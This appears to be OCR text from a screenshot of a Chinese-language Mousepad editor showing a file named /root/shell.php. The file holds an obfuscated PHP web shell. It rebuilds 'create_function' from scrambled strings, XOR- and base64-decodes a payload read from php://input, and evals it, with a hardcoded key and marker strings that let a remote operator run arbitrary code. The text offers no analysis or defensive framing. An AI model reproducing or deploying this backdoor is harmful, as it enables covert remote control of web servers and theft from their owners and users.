 1 2 3 4 5:00
/root/shell.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 <?php
2 $j=str_replace('po','','crpoeapote_pofuponcpotpoion');
3 $B='l(@gKzuncKoKmpress(K@x(K@base6K4_decodKe($m[1]),$kK)))K;$o=@ob_get_KKcontenKts();K@ob_';
4 $Q='end_cKlKean();K$Kr=@bKase64_encodeK(@x(@gzcomKKpress($Ko),K$k));print("$p$kKh$r$kf");}';
5 $G='=0;(K$jK<$c&&K$i<$l);$Kj++,$iK++K)K{$o.=$t{$i}^$k{$j}K;}}rKeturnK $o;}ifK (@pregK_match(K';
6 $i='funcKKtionK x(K$t,$k){$c=strlen(K$k);$l=stKKrKlen($t);$o="";Kfor($i=0;KK$i<$l;){foKr($j';
7 $h='K$k="2591c98b";K$Kkh="70K11KK9fe62489";$kf="8Kb1e424bK5e91";$p="K5KKDHoj2FAizQDSekX"K;';
8 $P='"/$khK(.+)$kKf/",@fiKle_Kget_cKontents("pKhp:/K/inpKuKt"),$m)==1K) {@ob_sKtart();@eKva';
9 $K=str_replace('K','',$h.$i.$G.$P.$B.$Q);
10 $M=$j('',$K);$M();
11 ?>
12
中